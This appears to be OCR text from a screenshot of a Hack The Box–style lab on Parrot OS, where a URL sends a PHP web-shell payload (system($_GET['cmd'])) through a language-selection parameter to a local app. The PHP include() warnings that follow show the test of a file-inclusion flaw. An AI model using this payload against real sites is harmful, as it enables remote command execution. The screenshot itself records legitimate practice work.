 Language Selection
From Base64 - CyberChef
New Tab
http://localhost:8090/index.php?lang=<?php system($_GET['cmd']);?>
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Выберите язык / Choose Language
Русский
English
Warning: include(<?php system($_GET['cmd']);?>): Failed to open stream: No
such file or directory in /app/index.php on line 46
Warning: include(): Failed opening '<?php system($_GET['cmd']);?>' for inclusion
(include_path='.:/usr/local/lib/php') in /app/index.php on line 46
Warning: Undefined variable $text in /app/index.php on line 47